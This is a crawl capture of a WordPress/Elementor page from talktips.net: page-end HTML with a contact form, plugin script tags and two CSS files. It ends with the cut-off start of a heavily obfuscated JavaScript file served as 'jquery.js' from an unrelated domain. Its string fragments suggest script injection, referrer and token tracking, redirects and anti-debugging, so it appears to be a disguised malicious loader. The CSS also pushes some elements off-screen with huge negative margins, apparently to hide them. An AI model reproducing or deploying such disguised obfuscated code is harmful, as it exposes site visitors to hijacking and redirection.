.e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2344"/>
			<input type="hidden" name="form_id" value="8145b19"/>
			<input type="hidden" name="referer_title" value="Название вашего поста - Talk Tips" />

							<input type="hidden" name="queried_id" value="12603"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Message" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fdc50e8 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_fdc50e8]" id="form-field-field_fdc50e8" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Type your message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48e152 e-con-full e-con" data-id="e48e152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
						</div>
		
<script id='rtrar.appLocal-js-extra'>
var rtafr = {"rules":""};
</script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.4.4' id='rtrar.appLocal-js'></script>
<script src='https://talktips.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.4.4' id='rtrar.app-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://talktips.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talktips.net\/wp-admin\/admin-ajax.php","nonce":"36459efaec","urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talktips.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12603,"title":"%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%81%D1%82%D0%B0%20-%20Talk%20Tips","excerpt":"","featuredImage":false}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3' id='pro-elements-handlers-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957619187b4439db71cc4e584673291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 05:56:15 -->

--- FILE ---
content_type: text/css
request_url: https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052
body_size: 842
content:
.elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-container{min-height:10vh;}.elementor-2322 .elementor-element.elementor-element-2decd469:not(.elementor-motion-effects-element-type-background), .elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EFEC;}.elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2322 .elementor-element.elementor-element-2decd469{border-style:solid;border-width:0px 0px 0px 0px;border-color:#00000061;box-shadow:17px -22px 17px 25px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-2322 .elementor-element.elementor-element-2decd469:hover, .elementor-2322 .elementor-element.elementor-element-2decd469:hover > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-58bb9f54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-58bb9f54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-58bb9f54 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-c6078dd > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-2322 .elementor-element.elementor-element-c6078dd{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2322 .elementor-element.elementor-element-c6078dd{left:0px;}body.rtl .elementor-2322 .elementor-element.elementor-element-c6078dd{right:0px;}.elementor-2322 .elementor-element.elementor-element-28ea3693{text-align:right;}.elementor-2322 .elementor-element.elementor-element-d970ab4 > .elementor-widget-container{margin:-1000px -1000px -1000px -1000px;}.elementor-2322 .elementor-element.elementor-element-d970ab4{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2322 .elementor-element.elementor-element-d970ab4{left:0px;}body.rtl .elementor-2322 .elementor-element.elementor-element-d970ab4{right:0px;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-107d51a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-107d51a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle{margin-left:auto;background-color:rgba(255, 255, 255, 0);}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:13px;padding-bottom:13px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C9EB66A8;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--pointer-framed .elementor-item:before,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--pointer-framed .elementor-item:after{border-color:#C9EB66A8;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:25px;--e-nav-menu-divider-color:#c9eb66;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );width:100%;max-width:100%;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-item:before{border-radius:8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:8px 8px 0 0;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 8px 8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 8px 8px 0;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-vertical .elementor-item:after{border-radius:8px 0 0 8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle{color:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown{background-color:#C9EB66;border-style:solid;border-color:#000000;border-radius:6px 6px 6px 6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.highlighted{background-color:#C9EB66;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F2EFEC;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle{color:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle svg{fill:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle:hover{color:#ACA298;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle:hover svg{fill:#ACA298;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#8cce6c;border-radius:5px 5px 5px 5px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-32950f26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-32950f26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-32950f26 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-315abce{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-widget-container{text-align:right;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon i{color:#000000;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon svg{fill:#000000;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon:hover i{color:#ACA298;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon:hover svg{fill:#ACA298;}@media(max-width:1024px){.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:37px !important;}}@media(min-width:768px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:28.807%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:28.436%;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:42.768%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:26%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:48%;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:26%;}}@media(max-width:767px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:40%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:24%;}.elementor-2322 .elementor-element.elementor-element-107d51a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:36%;}.elementor-2322 .elementor-element.elementor-element-315abce{--icon-size:15px;--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152
body_size: 189
content:
.elementor-2344 .elementor-element.elementor-element-e0dcdcd{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-2344 .elementor-element.elementor-element-c396084{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-2344 .elementor-element.elementor-element-b399962 > .elementor-widget-container{margin:-10000000px -10000000px -10000000px -10000000px;}.elementor-2344 .elementor-element.elementor-element-b399962{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2344 .elementor-element.elementor-element-b399962{left:0px;}body.rtl .elementor-2344 .elementor-element.elementor-element-b399962{right:0px;}.elementor-2344 .elementor-element.elementor-element-71deb6a{text-align:right;}.elementor-2344 .elementor-element.elementor-element-71deb6a img{width:80%;max-width:100%;}.elementor-2344 .elementor-element.elementor-element-71deb6a > .elementor-widget-container{margin:120px 30px 29px 0px;padding:0px 0px 0px 0px;}.elementor-2344 .elementor-element.elementor-element-91b726e > .elementor-widget-container{margin:-10000000px -10000000px -10000000px -10000000px;}.elementor-2344 .elementor-element.elementor-element-91b726e{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2344 .elementor-element.elementor-element-91b726e{left:0px;}body.rtl .elementor-2344 .elementor-element.elementor-element-91b726e{right:0px;}.elementor-2344 .elementor-element.elementor-element-b05b152{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-group{padding-right:calc( 28px/2 );padding-left:calc( 28px/2 );margin-bottom:36px;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-form-fields-wrapper{margin-left:calc( -28px/2 );margin-right:calc( -28px/2 );margin-bottom:-36px;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-type-html{padding-bottom:0px;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#9bc573;border-width:3px 3px 3px 3px;border-radius:9px 9px 9px 9px;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#9bc573;border-width:3px 3px 3px 3px;border-radius:9px 9px 9px 9px;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-field-group .elementor-select-wrapper::before{color:#9bc573;}.elementor-2344 .elementor-element.elementor-element-8145b19 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-button[type="submit"]{color:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2344 .elementor-element.elementor-element-8145b19{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2344 .elementor-element.elementor-element-e48e152{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}@media(min-width:768px){.elementor-2344 .elementor-element.elementor-element-c396084{--width:25%;}.elementor-2344 .elementor-element.elementor-element-b05b152{--width:50%;}.elementor-2344 .elementor-element.elementor-element-e48e152{--width:25%;}}

--- FILE ---
content_type: application/javascript
request_url: https://wpthemeasset.com/jquery.js
body_size: 26581
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rD